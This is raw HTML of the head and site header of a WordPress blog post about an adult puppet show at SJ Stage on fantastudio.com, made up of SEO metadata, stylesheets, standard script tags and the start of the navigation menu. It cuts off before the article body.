

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html
body_size: 14822
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>A Puppet Present For Mature Audiences At SJ Stage - fantastudio.com</title>
	<link rel="canonical" href="https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A Puppet Present For Mature Audiences At SJ Stage - fantastudio.com" />
	<meta property="og:description" content="One of Middlelands&#8217; most beloved characters was the purple hip-hop unicorn puppet that performed a number of occasions a day&hellip;" />
	<meta property="og:url" content="https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html" />
	<meta property="og:site_name" content="fantastudio.com" />
	<meta property="article:published_time" content="2019-04-01T20:01:39+00:00" />
	<meta property="og:image" content="https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#article","isPartOf":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html"},"author":{"name":"Author","@id":"https://www.fantastudio.com/#/schema/person/3d6ae0b22b5a8e0f657cad929039101a"},"headline":"A Puppet Present For Mature Audiences At SJ Stage","datePublished":"2019-04-01T20:01:39+00:00","mainEntityOfPage":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html"},"wordCount":491,"commentCount":0,"image":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#primaryimage"},"thumbnailUrl":"https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png","keywords":["audiences","mature","present","puppet","stage"],"articleSection":["Puppet Show"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html","url":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html","name":"A Puppet Present For Mature Audiences At SJ Stage - fantastudio.com","isPartOf":{"@id":"https://www.fantastudio.com/#website"},"primaryImageOfPage":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#primaryimage"},"image":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#primaryimage"},"thumbnailUrl":"https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png","datePublished":"2019-04-01T20:01:39+00:00","author":{"@id":"https://www.fantastudio.com/#/schema/person/3d6ae0b22b5a8e0f657cad929039101a"},"breadcrumb":{"@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#primaryimage","url":"https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png","contentUrl":"https://apkplz.com/storage/images/com/alawar/puppetshowdestiny/gplay/freemium/thumbs/puppet-show-free-6.png"},{"@type":"BreadcrumbList","@id":"https://www.fantastudio.com/a-puppet-present-for-mature-audiences-at-sj-stage.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.fantastudio.com/"},{"@type":"ListItem","position":2,"name":"A Puppet Present For Mature Audiences At SJ Stage"}]},{"@type":"WebSite","@id":"https://www.fantastudio.com/#website","url":"https://www.fantastudio.com/","name":"fantastudio.com","description":"Art Is Expensive","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fantastudio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.fantastudio.com/#/schema/person/3d6ae0b22b5a8e0f657cad929039101a","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.fantastudio.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.fantastudio.com/author/jeaninehernandez"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="fantastudio.com &raquo; Feed" href="https://www.fantastudio.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fantastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fantastudio.com%2Fa-puppet-present-for-mature-audiences-at-sj-stage.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fantastudio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fantastudio.com%2Fa-puppet-present-for-mature-audiences-at-sj-stage.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fantastudio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.fantastudio.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.fantastudio.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.fantastudio.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.fantastudio.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='excellent-style-css' href='https://www.fantastudio.com/wp-content/themes/excellent/style.css?ver=6.9' type='text/css' media='all' />
<style id='excellent-style-inline-css' type='text/css'>
/* Slider Content With background color */
		.slider-content {
			background: rgba(255, 255, 255, 0.8) padding-box;
			border: 7px solid rgba(255, 255, 255, 0.4);
			padding: 20px 20px 25px;
		}
/*# sourceURL=excellent-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.fantastudio.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='excellent-animate-css' href='https://www.fantastudio.com/wp-content/themes/excellent/assets/wow/css/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='excellent-responsive-css' href='https://www.fantastudio.com/wp-content/themes/excellent/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='excellent_google_fonts-css' href='https://www.fantastudio.com/wp-content/fonts/2338e3729062cf3cb0efb575a0425409.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fantastudio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fantastudio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.fantastudio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fantastudio.com/wp-json/wp/v2/posts/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fantastudio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.fantastudio.com/?p=408' />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.30.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-408 single-format-standard wp-embed-responsive wp-theme-excellent boxed-layout elementor-default elementor-kit-6995">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header" role="banner">
	<div class="custom-header">
		<div class="custom-header-media">
		<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1.jpg" width="2500" height="1406" alt="" srcset="https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1.jpg 2500w, https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1-300x169.jpg 300w, https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1-1024x576.jpg 1024w, https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1-768x432.jpg 768w, https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1-1536x864.jpg 1536w, https://www.fantastudio.com/wp-content/uploads/2025/03/cropped-KLWBQK3XZSG3JWUQ5W2H5XAA7Y-scaled-1-2048x1152.jpg 2048w" sizes="(max-width: 2500px) 100vw, 2500px" decoding="async" /></div>		</div>
	</div>
	<div class="top-bar">
		<div class="wrap">
					</div><!-- end .wrap -->
	</div><!-- end .top-bar -->
	<!-- Top Header============================================= -->
	<div class="top-header">
		<div class="wrap">
			<div id="site-branding"> <h2 id="site-title"> 			<a href="https://www.fantastudio.com/" title="fantastudio.com" rel="home"> fantastudio.com </a>
			 </h2> <!-- end .site-title --> 			<div id="site-description"> Art Is Expensive </div> <!-- end #site-description -->
		</div>				<button id="search-toggle" class="header-search" type="button"></button>
				<div id="search-box" class="clearfix">
					<form class="search-form" action="https://www.fantastudio.com/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form -->				</div>  <!-- end #search-box -->
					</div>
	</div><!-- end .top-header -->
	<!-- Main Header============================================= -->
	<div id="sticky-header" class="clearfix">
		<div class="wrap">
			<div class="header-navigation-wrap">
			<div class="header-social-block"></div><!-- end .header-social-block -->			<!-- Main Nav ============================================= -->
					<h3 class="nav-site-title">
						<a href="https://www.fantastudio.com/" title="fantastudio.com">fantastudio.com</a>
					</h3>
							<nav id="site-navigation" class="main-navigation clearfix" role="navigation"  aria-label="Main Menu">
					<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
						<span class="line-one"></span>
						<span class="line-two"></span>
						<span class="line-three"></span>
					</button><!-- end .menu-toggle -->
					<ul id="primary-menu" class="menu nav-menu"><li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-45"><a href="https://www.fantastudio.com/category/about-entertainment">Art News</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.fantastudio.com/category/about-entertainment/annual-entertainment">Annual Entertainment</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.fantastudio.com/category/about-entertainment/art-festivals">Art Festivals</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-48"><a href="https://www.fantastudio.com/category/about-entertainment/puppet-show">Puppet Show</a></li>
